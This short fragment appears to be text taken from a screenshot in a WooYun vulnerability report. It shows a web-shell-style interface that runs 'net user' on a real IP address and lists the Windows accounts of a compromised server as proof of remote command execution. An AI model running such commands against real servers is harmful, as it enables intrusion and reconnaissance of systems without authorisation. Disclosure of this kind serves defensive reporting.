 Host: 218.94.123.13 Port: 80 DisConn
FilePath: Upload
CMD: net user Execute
Result:
\\APPGCJS 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_APPGCJS IWAM_APPGCJS SUPPORT_388945a0
命令成功完成。
www.wooyun.org